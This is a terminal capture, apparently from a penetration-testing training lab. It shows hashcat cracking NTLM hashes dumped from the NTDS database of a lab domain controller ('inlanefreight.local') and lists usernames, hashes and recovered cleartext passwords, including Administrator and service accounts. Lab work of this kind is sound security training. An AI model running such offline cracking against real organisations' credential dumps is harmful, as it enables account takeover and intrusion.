 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-nincme7bp5]─[~]
└──╼ [★]$ hashcat -a 0 -m 1000 DC01.inlanefreight.local.ntds /usr/share/wordlists/rockyou.txt
--show --username
Administrator:cf3a5525ee9414229e66279623ed5c58:Welcome1
Guest:31d6cfe0d16ae931b73c59d7e0c089c0:
DefaultAccount:31d6cfe0d16ae931b73c59d7e0c089c0:
sqladmin:55a6c7d7376319de86f83f28112b07e1:Database99
bjones:fdd42a89151b5d7d204a8bc07c972186:bubbles1
sql_svc:711fde548f259ffceb76fbd3d4605575:p@ssw0rdadmin
backup_admin:a3a685f89364d4a5182b028fbe79ac38:welcome1
INLANEFREIGHT\Maureen.Woods:cf3a5525ee9414229e66279623ed5c58:Welcome1
INLANEFREIGHT\Margaret.Harris:d80f17f5a6bebf61c6c0c290782ce3fa:krakatoa
INLANEFREIGHT\Alexandra.Woodward:2800bf10cd82c053f1a0de42fd5ad074:dougal
INLANEFREIGHT\Carly.Moran:db3a9af5e74be03220d213b47ef25b53:freight1
INLANEFREIGHT\Vincent.Anderson:9a3715584c18b9840f9cee6b38778808:lorenzo
INLANEFREIGHT\Daniel.Whitehead:82199f0ea6fa7aef783932df2a7b0109:prescott
INLANEFREIGHT\Stephen.Francis:f3f69a51fc702f24ee994a3a98fca9b0:toolbox
INLANEFREIGHT\Oliver.Frost:8957cd690e61ee9fb43d0c02fa83226f:ashley1
INLANEFREIGHT\Nicholas.Jackson:db3a9af5e74be03220d213b47ef25b53:freight1
INLANEFREIGHT\Mitchell.Lee:db3a9af5e74be03220d213b47ef25b53:freight1